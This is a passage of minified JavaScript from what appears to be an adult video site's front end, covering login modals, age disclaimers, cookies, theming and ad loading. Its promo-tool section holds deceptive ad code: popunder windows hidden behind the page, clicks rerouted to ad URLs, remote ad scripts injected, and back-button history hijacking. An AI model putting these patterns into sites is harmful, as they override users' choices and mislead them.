f,g,h,i=!1;$("body").on("focus","#lost_email",function(){$("body").trigger("recaptcha:show:lost_email")}),$("body").on("focus","#mobile_lost_email",function(){$("body").trigger("recaptcha:show:mobile_lost_email")}),$("body").on("focus","#mobile_lost_mobile",function(){$("body").trigger("recaptcha:show:mobile_lost_mobile")}),"undefined"!=typeof tkn_common.uservoice&&tkn_common.uservoice.enabled&&$("body").trigger("modal:show",[".js_login_wrapper"]),tkn_common.user_id.length||b()})}();var tkn_matchMedia=function(){function a(){f=!0,$(window).on("resize",function(){var a=parseInt($(window).width()),c=!1;for(var e in d)c=a===e?"=":a>e?">":"<",d[e].status!==c&&(d[e].status=c,b(d[e].methods,c))})}function b(a,b){var c="="===b,d=c||">"===b,e=c||"<"===b;for(var f in a.gte)a.gte[f](e);for(var f in a.lte)a.lte[f](d)}function c(b,c,e){"undefined"==typeof d[b]&&(d[b]={status:!1,methods:{lte:[],gte:[]}}),d[b].methods[c].push(function(a){e(a)}),f||a()}var d={},e="function"!=typeof window.matchMedia,f=!1,g={},h={max:/\(max-width:\s?(\d+).*\)/g,min:/\(min-width:\s?(\d+).*\)/g};return g.watchMedia=function(a,b){if(e){var d=parseInt($(window).width()),f=h.max.exec(a),g=h.min.exec(a);f&&(f=parseInt(f[1]),c(f,"gte",b),b(d<=f)),g&&(g=parseInt(g[1]),c(g,"lte",b),b(d>=g))}else{var i=window.matchMedia(a);b(i.matches),i.addListener(function(){b(i.matches)})}},g}();$(document).one("tkn:js_ready",function(){tkn_matchMedia.watchMedia("(max-width: 767px)",function(a){$("body").trigger("tkn:mquery_max_767",a)}),tkn_matchMedia.watchMedia("(min-width: 768px)",function(a){$("body").trigger("tkn:mquery_min_768",a)})}),function(a){function b(){var b=a(".chat_counter");if("undefined"!=typeof b){var c=k("chtcnt"),d=k("chtcnted");if(isNaN(c)&&(c=1),!d&&c<9&&(c++,j("chtcnted",1,0,30),j("chtcnt",c,31)),c>0)for(var e=0;e<b.length;e++)a(b[e]).html(c).show({specialEasing:{display:"inline-block"}})}}function c(){a(".js_auto_counter").each(function(){var b=a(this),c=b.data("min"),d=b.data("max"),e=Math.floor(Math.random()*(d-c+1))+c;b.html(e),b.css("display","inline-block")})}function d(){if(r<=0)s.html(""),r=0;else{var a="(",b=")";s.html(a+r+b)}}function e(){r++,d()}function f(){r--,d()}function g(){r=0,d()}function h(){var a=new Image;a.src=tkn_common.url.remove_site_notice}function i(){if(m(),r=0,""!==tkn_common.user_id)r=tkn_common.user_total_kifs;else{var a=tkn_favorites.get_favorites_number(),e=tkn_rating.get_favorites_number();r=a+e}d(),c(),b(),tkn_sticky.updateSticky()}function j(a,b,c,d){var e=new Date;"undefined"==typeof d&&(d=0),e.setTime(e.getTime()+24*c*60*60*1e3+60*d*60*1e3);var f="expires="+e.toGMTString();document.cookie=a+"="+b+";"+f+";path=/"}function k(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return""}function l(){var a,b,c=window.location;"pushState"in history?history.pushState("",document.title,c.pathname+c.search):(a=document.body.scrollTop,b=document.body.scrollLeft,c.hash="",document.body.scrollTop=a,document.body.scrollLeft=b)}function m(){var b=location.hash;b&&a("body").on("tkn:dom_ready",function(){switch(b){case"#signup":userActionAsync(function(){a("body").trigger("modal:show",[".js_login_register_wrapper"]),a("html,body").animate({scrollTop:0},500)});break;case"#search":userActionAsync(function(){a(".js_mobile_search").toggle()});break;case"#filter_type":userActionAsync(function(){a(".filter_type_wrapper form").addClass("open")});break;case"#filter_period":userActionAsync(function(){a(".filter_period_wrapper form").addClass("open")});break;case"#filter_quality":userActionAsync(function(){a(".filter_quality_wrapper form").addClass("open")});break;case"#filter_duration":userActionAsync(function(){a(".filter_duration_wrapper form").addClass("open")});break;case"#load_more":userActionAsync(function(){a(".js_loader_more_btn").trigger("click")});break;case"#choose_upload_gif":userActionAsync(function(){a(".js_reopen_upload_option_gif").trigger("click")});break;case"#choose_upload_static":userActionAsync(function(){a(".js_reopen_upload_option_static").trigger("click")});break;case"#choose_upload_story":userActionAsync(function(){a(".js_reopen_upload_option_story").trigger("click")});break;case"#choose_gallery_mc":userActionAsync(function(){a(".js_dropdown_gallery_tag").trigger("click")});break;case"#push_notification_modal":userActionAsync(function(){a("body").trigger("modal:show",[".js_push_notification_wrapper"])})}l()})}function n(){a.ajax({url:"/profile/notifications_modal",dataType:"json",type:"post",tknScope:"menu",beforeSend:function(){a("body").trigger("loader:show")}}).done(function(b){b&&b.success&&(a(".js_notification_wrapper .top_bar_menu_main").html(b.data.content),a("body").trigger("modal:show",[".js_notification_wrapper"]),a(".notification_alerts").hide())}).always(function(){a("body").trigger("loader:close")})}function o(b){var c={},d=b.serializeArray();a.each(d,function(a,b){c[b.name]=b.value});var e="/password_change/"+c.token;return a.ajax({url:e,type:"POST",data:c,dataType:"json",tknScope:"menu",beforeSend:function(){a("body").trigger("loader:show")}}).then(function(b){return b.success?a.Deferred().resolve(b):a.Deferred().reject(b)}).done(function(b){a("body").trigger("modal:close",[".js_recover_login_wrapper"]),a("body").trigger("message:success",b.message),window.location.href="/"}).fail(function(b){var c=b.message||tkn_common.general_error_message;a("body").trigger("message:error",c)}).always(function(){a("body").trigger("loader:close")})}function p(){if(a("#menu_switch_theme_input").length>0){var b=a("#menu_switch_theme_input")[0].checked?"dark":"light";page_theme=tkn_global_helper.get_page_theme(),b!=page_theme&&(a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!0),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!0))}}function q(){if(a("#menu_switch_col_layout_input").length>0){var b=a("#menu_switch_col_layout_input")[0].checked?"two_col":"one_col";column_layout=tkn_global_helper.get_column_layout(),b!=column_layout&&a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!0)}}var r=0,s=a(".js_favorites_number");window.reset_chat_counter=function(){var b=0;j("chtcnted",1,0,30),j("chtcnt",b,31);for(var c=a(".chat_counter"),d=0;d<c.length;d++)b>0?a(c[d]).html(b).show({specialEasing:{display:"inline-block"}}):a(c[d]).hide()},a(document).one("tkn:dom_ready",function(){a("body").on("click",".js_check_trig_discl",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),open_ageverif_disclaimer())}})}),a(document).one("tkn:js_ready",function(){i(),a("body").on("favorites_menu:init",function(){i()}),a("body").on("favorites:increment",function(){e()}),a("body").on("favorites:decrement",function(){f()}),a("body").on("favorites:reset",function(){g()}),a("body").on("click",".js_login_trigger",function(b){if(read_cookie("trig_discl")){var c=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(c?c.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}userActionAsync(function(){a("body").trigger("modal:close",[".js_menu_wrapper"]),a("#login-tab").click(),a("body").trigger("modal:show",[".js_login_register_wrapper"]),a("html,body").animate({scrollTop:0},500)})}),a("body").on("click",".auth_recover_form_submit",function(b){var c=this;return userActionAsync(function(){if(a(".js_recover_login_form .auth_recover_form_item input[name=login_password]").val()===a(".js_recover_login_form .auth_recover_form_item input[name=login_password2]").val()){
var b=a(c).closest("form");o(b)}else a(".js_recover_login_wrapper .js_login_message").addClass("error").html(LANG_PASSWORD_MISMATCH)}),!1}),a("body").on("click",".auth_recover_form_submit2",function(b){var c=this;return userActionAsync(function(){if(a(".js_recover_login_form2 .auth_recover_form_item input[name=login_password]").val()===a(".js_recover_login_form2 .auth_recover_form_item input[name=login_password2]").val()){var b=a(c).closest("form");o(b)}else a(".js_login_wrapper .js_login_message").addClass("error").html(LANG_PASSWORD_MISMATCH)}),!1}),a(".js_disclaimer_checkbox_input").on("click",function(){userActionAsync(function(){var b=a(".js_disclaimer_checkbox_input");b.toggleClass("toggle_on"),b.hasClass("toggle_on")?(b.prop("checked",!0),a(".disclaimer_cookie_option .filter_item.left_label").addClass("light_grey_text"),a(".disclaimer_cookie_option .filter_item.right_label").removeClass("light_grey_text")):(b.prop("checked",!1),a(".disclaimer_cookie_option .filter_item.left_label").removeClass("light_grey_text"),a(".disclaimer_cookie_option .filter_item.right_label").addClass("light_grey_text"))})}),a("body").on("click",".js_signup_trigger",function(){if(console.log("trying to signup"),console.log("cookie trig_discl: ",read_cookie("trig_discl")),console.log("parent_wrapper",document.body.getElementsByClassName("disclaimer_parent_wrapper")[0]),read_cookie("trig_discl")){var b=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(b?b.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer())}userActionAsync(function(){a("body").trigger("modal:close",[".js_menu_wrapper"]),a("#register-tab").click(),a("body").trigger("modal:show",[".js_login_register_wrapper"])})}),a("body").on("click",".js_check_trig_discl",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];a?a.setAttribute("style","display: block;"):tkn_disclaimer_helper.open_ageverif_disclaimer()}}),a("body").on("click",".js_options_menu_trigger",function(){userActionAsync(function(){a(".js_user_close_toggle").addClass("modal_upper"),a("body").trigger("modal:show",[".js_menu_wrapper"])})}),a("body").on("click",".js_hamburguer_button_toggle",function(){userActionAsync(function(){a(".js_hamburguer_button_toggle").addClass("hidden"),a(".js_header_button_toggle").removeClass("hidden")})}),a("body").on("click",".js_header_button_toggle",function(){userActionAsync(function(){a(".js_header_button_toggle").addClass("hidden"),a(".js_hamburguer_button_toggle").removeClass("hidden")})}),a("body").on("click",".js_mobile_notification_trigger",function(){userActionAsync(function(){n()})}),a("body").on("click",".js_sidebar_menu",function(){userActionAsync(function(){a(".js_sidebar_menu").hasClass("opened")?(a(".js_sidebar_menu").removeClass("opened"),a("body").trigger("modal:close",[".sidebar_wrapper"])):(a("body").trigger("modal:show",[".sidebar_wrapper"]),a(".js_sidebar_menu").addClass("opened"),a(".js_sidebar_menu").hasClass("js_celebrity_sidebar")&&tkn_sidebar_webcams.celebrity_init())})}),a("body").on("click",".js_video_report",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_video_report_modal"]),a(".js_modal_box_overlay").addClass("modal_upper")})}),a("body").on("click",".js_comment_report_modal",function(){var b=this;userActionAsync(function(){var c=a(b).data("comment_id");document.getElementById("modal_comment_id").value=c,a("body").trigger("modal:show",[".js_comment_report_modal_wrapper"]),a(".js_modal_box_overlay").addClass("modal_upper")})}),a("body").on("click",".js_show_report_comment_comment",function(){userActionAsync(function(){a(".js_report_comment_comment").removeClass("hidden"),a(".js_submit_comment_report_modal").removeAttr("disabled")})}),a("body").on("click",".js_hide_report_comment_comment",function(){userActionAsync(function(){a(".js_report_comment_comment").addClass("hidden"),a(".js_submit_comment_report_modal").removeAttr("disabled")})}),a("body").on("click",".js_user_menu_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_user_menu_wrapper"])})}),a("body").on("click",".js_modal_wrapper_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_modal_wrapper_trigger"])})}),a("body").on("click",".js_login_register_wrapper_trigger",function(b){userActionAsync(function(){a("body").trigger("modal:show",[".js_login_register_wrapper"])})}),a("body").on("click",".js_recover_login_wrapper_trigger",function(b){userActionAsync(function(){a("body").trigger("modal:show",[".js_recover_login_wrapper"])})}),a("body").on("click",".js_static_search_trigger",function(){a("body").trigger("loader:show"),userActionAsync(function(){var b=a(".static_search");b.hasClass("expand")?a(".js_static_search").hide():a(".js_static_search").show(),b.toggleClass("expand"),a("body").trigger("loader:hide")})}),a("body").on("click",".js_mobile_search_trigger",function(){userActionAsync(function(){var b=a(".mobile_search");b.hasClass("expand")?a(".js_mobile_search").slideUp():a(".js_mobile_search").slideDown(750),b.toggleClass("expand")})}),a("body").on("click",".js_close_site_notice",function(){userActionAsync(function(){a(".site_notice").slideUp(200),h()})}),a("body").on("hoverIn",".js_language_dropdown",function(){userActionAsync(function(){a(".navbar_language_dropdown_options").show()})}),a(".js_language_dropdown").hover(function(){a(".navbar_language_dropdown_options").addClass("navbar_language_dropdown_show")},function(){a(".navbar_language_dropdown_options").removeClass("navbar_language_dropdown_show")}),a("#login-tab").click(function(b){var c=this;userActionAsync(function(){a("#login-form").delay(100).fadeIn(100),a("#register-form").fadeOut(100),a("#register-tab").removeClass("active"),a(c).addClass("active")}),b.preventDefault()}),a("#register-tab").click(function(b){var c=this;userActionAsync(function(){a("#register-form").delay(100).fadeIn(100),a("#login-form").fadeOut(100),a("#login-tab").removeClass("active"),a(c).addClass("active")}),b.preventDefault()}),p(),a(".js_switch_theme").on("click",function(){userActionAsync(function(){if(a("#menu_switch_theme_input").length>0&&a(".menu_switch_theme_input").prop("disabled",!0),a("#page_switch_theme_input").length>0&&a(".page_switch_theme_input").prop("disabled",!0),page_theme=tkn_global_helper.get_page_theme(),"light"==page_theme){a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!0),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!0);var b="dark"}else{a("#menu_switch_theme_input").length>0&&(a("#menu_switch_theme_input")[0].checked=!1),a("#page_switch_theme_input").length>0&&(a("#page_switch_theme_input")[0].checked=!1);var b="light"}tkn_global_helper.change_page_theme(b),location.reload()})}),q(),a(".js_switch_col_layout").on("click",function(){userActionAsync(function(){if(a("#menu_switch_col_layout_input").length>0&&a(".menu_switch_col_layout_input").prop("disabled",!0),a("#page_switch_col_layout_input").length>0&&a(".page_switch_col_layout_input").prop("disabled",!0),column_layout=tkn_global_helper.get_column_layout(),"one_col"==column_layout){a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!0),a("#page_switch_col_layout_input").length>0&&(a("#page_switch_col_layout_input")[0].checked=!0);var b="two_col"}else{a("#menu_switch_col_layout_input").length>0&&(a("#menu_switch_col_layout_input")[0].checked=!1),a("#page_switch_col_layout_input").length>0&&(a("#page_switch_col_layout_input")[0].checked=!1);var b="one_col"}tkn_global_helper.change_column_layout(b),location.reload()})}),a("body").on("click",".js_mobile_submenu_trigger",function(){userActionAsync(function(){a("body").trigger("modal:show",[".js_user_menu_wrapper"])})}),a(".footer_partner_container_wrapper").length&&(a("body").on("click",".js_remove_footer_partner_container",function(){userActionAsync(function(){a(".js_footer_partner_container").removeClass("fading"),a(".js_footer_partner_container").addClass("hidden"),a(".js_scroll_top").removeClass("footer_partner_enabled"),write_cookie("ftptnrbox",1),a(".js_footer_partner_container_wrapper").addClass("hidden")})}),read_cookie("ftptnrbox")||a(window).on("scroll",function(){if(!read_cookie("ckcnsnt_shw")||read_cookie("ckcnsnt")){var b=!a(".js_footer_partner_container").hasClass("hidden")&&!tkn_global_helper.footer_partner_paused();b&&document.documentElement.scrollTop>200?(a(".js_footer_partner_container_wrapper").removeClass("hidden"),a(".js_footer_partner_container").addClass("fading"),a(".js_scroll_top").addClass("footer_partner_enabled")):(a(".js_footer_partner_container").removeClass("fading"),a(".js_scroll_top").removeClass("footer_partner_enabled"),a(".js_footer_partner_container_wrapper").addClass("hidden"))}})),a(window).on("beforeinstallprompt",function(a){a.preventDefault(),deferredPrompt=a.originalEvent,"undefined"!=typeof gtag&&gtag("event","Prompt to Install",{event_category:"WebApp"}),null!==localStorage.getItem("APP_INSTALLED")&&("undefined"!=typeof gtag&&gtag("event","App Removed",{event_category:"WebApp"}),localStorage.removeItem("APP_INSTALLED"))}),a("body").on("click",".js_update_manifest_link",function(){var b=this;userActionAsync(function(){var c=a(b).data("app");write_cookie("wapptype",c),c&&(a("body").trigger("loader:show"),window.location.href="/app/"+c)})}),a(window).on("appinstalled",function(a){"undefined"!=typeof gtag&&gtag("event","App Installed",{event_category:"WebApp"}),localStorage.setItem("APP_INSTALLED",1)}),a(".js_pornstar_video_tab_container").on("click",function(){userActionAsync(function(){a("#related_galleries").addClass("hidden"),a("#related_videos").removeClass("hidden"),a(".js_pornstar_video_tab_container").addClass("tab_active"),a(".js_pornstar_gallery_tab_container").removeClass("tab_active")})}),a(".js_pornstar_gallery_tab_container").on("click",function(){userActionAsync(function(){a("#related_videos").addClass("hidden"),a("#related_galleries").removeClass("hidden"),lazy_loading(),a(".js_pornstar_video_tab_container").removeClass("tab_active"),a(".js_pornstar_gallery_tab_container").addClass("tab_active")})}),a(".js_studio_video_tab_container").on("click",function(){userActionAsync(function(){a("#related_galleries").addClass("hidden"),a("#related_videos").removeClass("hidden"),a(".js_studio_video_tab_container").addClass("tab_active"),a(".js_studio_gallery_tab_container").removeClass("tab_active")})}),a(".js_studio_gallery_tab_container").on("click",function(){userActionAsync(function(){a("#related_videos").addClass("hidden"),a("#related_galleries").removeClass("hidden"),lazy_loading(),a(".js_studio_video_tab_container").removeClass("tab_active"),a(".js_studio_gallery_tab_container").addClass("tab_active")})}),a(".js_webapp_android_tab_container").on("click",function(){userActionAsync(function(){a(".js_webapp_android_tab_container").addClass("tab_active"),a(".js_webapp_ios_tab_container").removeClass("tab_active"),a(".js_webapp_android_explanation").removeClass("hidden"),a(".js_webapp_ios_explanation").addClass("hidden")})}),a(".js_webapp_ios_tab_container").on("click",function(){userActionAsync(function(){a(".js_webapp_android_tab_container").removeClass("tab_active"),a(".js_webapp_ios_tab_container").addClass("tab_active"),a(".js_webapp_android_explanation").addClass("hidden"),a(".js_webapp_ios_explanation").removeClass("hidden")})}),a(".js_read_more_btn").on("click",function(){userActionAsync(function(){a(".category_info_footer_text").addClass("read_more_opened"),a(".read_more_btn_wrapper").addClass("read_more_opened")})}),container_overflow(a(".category_info_footer_text").get(0),0)||(a(".category_info_footer_text").addClass("read_more_opened"),a(".read_more_btn_wrapper").addClass("read_more_opened")),a(".js_user_history_options_wrapper").on("click",function(){userActionAsync(function(){var b=a(".js_user_history_options");b.toggleClass("hidden")})}),a(".js_user_favorites_options_wrapper").on("click",function(){userActionAsync(function(){var b=a(".js_user_favorites_options");b.toggleClass("hidden")})}),a(".js_pornstar_mobile_hidden_btn").on("click",function(){userActionAsync(function(){var b=a(".js_pornstar_mobile_hidden_container"),c=a(".js_extra_description"),d=a(".icon-icon_20_arrow_up"),e=a(".icon-icon_20_arrow_down");b.toggleClass("pornstar_mobile_hidden_container"),d.toggleClass("hidden"),e.toggleClass("hidden"),c.toggleClass("hidden")})})})}(jQuery);var tkn_message_manager=function(a,b){function c(a,c,e){var f={auto_close:!0,close_delay:h};if("object"==typeof e&&b.extend(f,e),"undefined"!=typeof a&&0!==a.length){if("object"==typeof a){for(var i in a)a.hasOwnProperty(i)&&(f[i]=a[i]);a=a.message}var j='<div class="alert alert-dismissible '+c+'"><i class="icon icon-'+c+'"></i>'+a+'<button type="button" class="close" data-dismiss="alert"><i class="icon icon-alert_close"></i></button></div>',k=b(j);b(g).append(k),f.auto_close===!0&&d(k,f.close_delay)}}function d(a,c){"undefined"==typeof c&&(c=h),window.setTimeout(function(){b(a).remove()},c)}function e(){f()}function f(a){"undefined"==typeof a&&(a=h);var c=b(g).children();c.each(function(b,c){d(c,a)})}var g=".js_message_container",h=4e3,i="alert_success",j="alert_info",k="alert_warning",l="alert_error";return b(document).one("tkn:js_ready",function(){e(),b("body").on("message:success",function(a,b,d){c(b,i,d)}),b("body").on("message:info",function(a,b,d){c(b,j,d)}),b("body").on("message:warning",function(a,b,d){c(b,k,d)}),b("body").on("message:error",function(a,b,d){c(b,l,d)})}),{init:e,add_message:c,clear_notifications:f}}(tkn_message_manager||{},jQuery);$("body").one("tkn:js_common_ready",function(){var a=$(".alternative_snap_menu");a.length&&a.each(function(a,b){var c=$(b).data("params");b.instance=new plxNative,b.instance.init(c.cfg,[c.data])})});var plxNative=function(){function a(a){return $.ajax(a,{tknScope:"plxnative",method:"get"})}function b(b){if(b&&b.length&&b[0].response&&0==b[0].response.error){var c=b[0].response.data[0];if($(e.anchor_selector).attr("href",c.link.url),$(e.text_selector).html(c.assets[0].title.text),"undefined"!=typeof c.eventtrackers&&c.eventtrackers.length)for(var d=0;d<c.eventtrackers.length;d++)a(c.eventtrackers[d].url)}}function c(a){var c=e.plxnative_url;return"undefined"==typeof a&&(a={}),$.ajax(c,{method:"post",dataType:"json",data:JSON.stringify(a),processData:!1,tknScope:"plxnative",contentType:"application/json"}).then(function(a,c){b(a)})}var d={},e={plxnative_url:"https://adn.polluxnetwork.com/native",anchor_selector:"",text_selector:""};return d.init=function(a,b){for(var d in a)d in e&&(e[d]=a[d]);return c(b)},d},tkn_previewclips=function(a,b){function c(a){var c=b(a).find(".thumb_preview");c&&(c.attr("data-title",c.attr("title")),c.removeAttr("title"),c.attr("data-alt",c.attr("alt")),c.removeAttr("alt")),l&&k(),l=b(a).find(".js_video_preview"),"undefined"!=typeof l&&0!=l.length&&g(l,a)}function d(a){k();var c=b(a).find(".thumb_preview");c&&(c.attr("title",c.attr("data-title")),c.removeAttr("data-title"),c.attr("alt",c.attr("data-alt")),c.removeAttr("data-alt"))}function e(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||(b("body").on("mouseenter",".video_item_wrapper, .video_block_wrapper",function(a){0==b(this).find(".sfw_thumb_preview").length&&0==b(this).find(".sfw_class_thumb_preview").length&&0==b(this).parents(".img-blured").length&&c(this)}),b("body").on("mouseleave",".video_item_wrapper, .video_block_wrapper",function(a){d(this)}),b("body").on("click tag","#video",function(a){k()}),b(window).scroll("scroll",k))}function f(){(tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet())&&(b("body").on("swipeleft",".video_item_wrapper, .video_block_wrapper",function(a){s=!0,j(),c(this)}),b("body").on("swiperight",".video_item_wrapper, .video_block_wrapper",function(a){s=!0,j(),c(this)}),b("body").on("touchend touchcancel mouseup",function(){return s?s=!1:void(b(window).width()<480&&(r=setTimeout(function(){var a=!1;l&&b(l).length&&(b(l).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop)>0?a=b(l).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop):k()),b(".video_item_wrapper,.video_block_wrapper").each(function(d,e){if(!b(e).hasClass("miss_tubesite_item_wrapper")){var f=parseInt(b(e).offset().top-(window.scrollY||window.pageYOffset||document.body.scrollTop));if(f>=0&&(a===!1||f<a)){var g=b(e).find(".js_video_preview");return b(g).get(0)!=b(l).get(0)&&c(e),!1}}})},800)))}))}function g(a,c){function d(a){l.animate({width:"100%"},2500)}m=a;var e=a.data("vid"),f=(a.data("post_url"),"mp4"),g=e.replace(e.substr(e.lastIndexOf(".")+1),f),j=i(),k=b('<div id="video_preview_container"></div>');q=b("<video muted />"),q.attr({id:"video",src:g,type:"video/"+f,controls:n,autoplay:o,loop:p,preload:"auto",poster:j,playsinline:"true"}),k.prepend(q),a.before(k);var l=b("<div/>").addClass("progress-bar video_progress_bar");return a.after(l),q.on("loadstart",function(){l.show(),d(a),h(q,c,a)}),q.on("canplaythrough",function(){l.stop(!0,!0),l.fadeTo(200,0),tkn_thumbnails.video_preview_playable=!0}),q}function h(a,c,d){var e=document.querySelector(".video_item_thumbnail video").play();tkn_thumbnails.clear(),void 0!==e&&e.then(function(){})["catch"](function(e){"undefined"!=typeof e&&20!==e.code&&(b(a).remove(),tkn_thumbnails.manual_rotate_thumbs(c,d))})}function i(){var a=m.attr("src");return a}function j(){r&&clearTimeout(r)}function k(){if(l&&null!==l){j();var a=l.parent();a.find("#video_preview_container").remove(),a.find(".video_progress_bar").remove(),a.find(".thumb_preview").addClass("hidden"),l=null}}var l,m,n=!1,o=!0,p=!0,q={},r=!1,s=!1;return a.init=function(){e(),f()},a}(tkn_previewclips||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_previewclips.init()});var tkn_previewclip_support=function(a,b){return a.init=function(){a.previewclip_support()},a.previewclip_support=function(){return Modernizr.video?Modernizr.video.webm?"webm_compatible":Modernizr.video.h264?"mp4_compatible":void 0:"no_video_support"},a}(tkn_previewclip_support||{},jQuery),tkn_plxdsp=function(a){function b(a,b,c,d){e=a+"/feed/"+b,e+="/apikey/"+c,e+="/format/"+d}function c(a){var b=Object.assign(f,a);return $.ajax({url:e,data:b,method:"get",dataType:"json",tknScope:"promotool",cache:!1})}function d(a){return new $.Deferred(function(d){if(a){var e=a.url,f=a.feedid,g=a.apikey;f&&g&&e?(b(e,f,g,"json"),c(a.params).then(function(a){var b=!1;a&&"undefined"!=typeof a.redirecturl&&(b=a.redirecturl),d.resolve(b)}).fail(function(a){d.reject()})):d.reject()}else d.reject()}).promise()}var e=!1,f={useragent:navigator.userAgent,domain:"",min_bid:0,currency:"EUR",category:"IAB25-3"};return{init:d}}(tkn_plxdsp||{}),tkn_popunder=function(a){function b(){var a="type=fullWindow, fullscreen, scrollbars=yes",b=function(){f=e.window.open(h,Math.random().toString(36).substring(7),a),c()};b()}function c(){try{f.blur(),f.opener.window.focus(),window.self.window.focus(),window.focus()}catch(a){}}function d(a){h=a||h,b()}var e,f,g,h=window.location.href;try{e=top!=self&&"string"==typeof top.document.location.toString()?top:self}catch(i){e=self}f=null,g=function(){var a=navigator.userAgent.toLowerCase(),b={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie/.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a)};return b.version=b.safari?(a.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(a.match(/.+(?:ox|me|ra|ie)[\/:]([\d.]+)/)||[])[1],b}();return{init:d}}(tkn_popunder||{}),tkn_mobile_window_history=function(a,b){return check_url_add_history=function(){var a=amplify.store.localStorage("promotool_last_page");if("undefined"!=typeof a){var c="/";c+=window.location.href.split("/").slice(3).join("/"),window.history.pushState(null,null,a),window.history.pushState(null,null,c),amplify.store.localStorage("promotool_last_page",null),b(window).on("popstate",function(){window.location.href=window.location.href})}},b(document).one("tkn:js_ready",function(){check_url_add_history()}),{}}(tkn_mobile_window_history||{},jQuery);!function(a){function b(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null}function c(a,b,c){var d=new Date;d.setTime(d.getTime()+c),expires="; expires="+d.toGMTString(),document.cookie=a+"="+b+expires+"; path=/"}function d(b,d,e){a("body").on("click",d,function(d){var f=a(this).data("disable_pop");if("undefined"==typeof f&&(f=!1),!f&&l==e){d.preventDefault();var g="/";g+=window.location.href.split("/").slice(3).join("/"),amplify.store("promotool_last_page",g),++l,c(k,l,m);var h=a(this).attr("href");tkn_popunder.init(h),window.location.href=b}})}function e(b,d,e){a("body").on("click",d,function(){var d=a(this).data("disable_pop");if("undefined"==typeof d&&(d=!1),!d){var f=a(this).attr("href");if(l>=e+capping)return;l==e&&(++l,c(k,l,m),a(this).attr("target","_blank"),a(this).attr("href",b),window.location.href=f)}})}function f(b){a("body").on("click",function(d){var e=a(".disclaimer_container").is(":visible"),f=a(d.target).hasClass("js_remove_disclaimer"),g=e||f;l<b&&0==g&&(++l,c(k,l,m))})}function g(b,d,e){a("body").on("click",d,function(d){var f=a(this).data("disable_pop");if("undefined"==typeof f&&(f=!1),!f&&l==e){d.preventDefault();var g="/";g+=window.location.href.split("/").slice(3).join("/"),amplify.store("promotool_last_page",g),++l,c(k,l,m);var h=a(this).attr("href");tkn_popunder.init(h);var i=document.createElement("script");i.src=b,document.head.appendChild(i)}})}function h(a){var c=!1;if(i&&tkn_common.promo_tool.mobile?c=tkn_common.promo_tool.mobile:j&&tkn_common.promo_tool.tablet&&(c=tkn_common.promo_tool.tablet),!c)return!1;if(null!==a.isChrome&&(r=a.isChrome),c.skip_chrome&&r){if(!c.chrome_alternative_promo_tool)return!1;c.url=c.chrome_alternative_promo_tool}var h=c.skip_displays,n=c.capping;if(k=c.cookie_name,l=null!==b(k)?b(k):"0",m=c.cookie_time,!(l>=h+n)){f(h);var o=c.url,p=c.type,q=c.trigger_element,s=c.skip_chrome&&r?g:"popup"===p?e:d;"plxdsp"===o?tkn_common.user_info.punderminbid!==!1&&"undefined"!=typeof c.plxdsp_options&&c.plxdsp_options!==!1&&(c.plxdsp_options.params.min_bid=tkn_common.user_info.punderminbid,tkn_plxdsp.init(c.plxdsp_options).then(function(a){a&&s(a,q,h)}).fail(function(a){console.log("failed",a)})):s(o,q,h)}}var i=function(a){return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 